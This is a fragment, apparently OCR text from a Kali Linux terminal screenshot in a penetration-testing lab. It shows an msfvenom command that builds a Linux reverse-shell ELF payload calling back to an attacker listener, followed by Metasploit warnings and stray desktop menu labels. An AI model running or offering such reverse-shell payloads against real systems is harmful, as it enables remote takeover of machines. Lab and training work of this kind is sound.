 (root㉿kali)-[/home/kali/Documents/test/192.168.119.110]
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.49.119 LPORT=4444 -f elf > shell.elf
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorith
m::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorith
m::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorith
m::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorith
m::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorith
m::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorith
m::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Applications Places
Home
Desktop
efi
Filesystem root
Amazon
Expedia
Home